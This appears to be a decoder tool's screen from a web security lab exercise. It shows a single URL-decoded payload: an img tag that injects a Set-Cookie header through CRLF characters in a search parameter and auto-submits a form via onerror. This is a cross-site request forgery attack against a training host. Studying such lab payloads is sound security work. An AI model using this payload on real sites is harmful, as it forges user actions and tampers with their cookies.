 Recipe
Input
URL Decode
<img src="https://0a6b0093044b788a81a967bb00c50090.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=sMKZbj1HM7hMyoiGsupCrv61Mz1bCBRP
%3b%20SameSite=None" onerror="document.forms[0].submit()">
ABC 206 1
Raw Bytes LF
Output
<img src="https://0a6b0093044b788a81a967bb00c50090.web-security-academy.net/?search=test
Set-Cookie: csrfKey=sMKZbj1HM7hMyoiGsupCrv61Mz1bCBRP; SameSite=None" onerror="document.forms[0].submit()">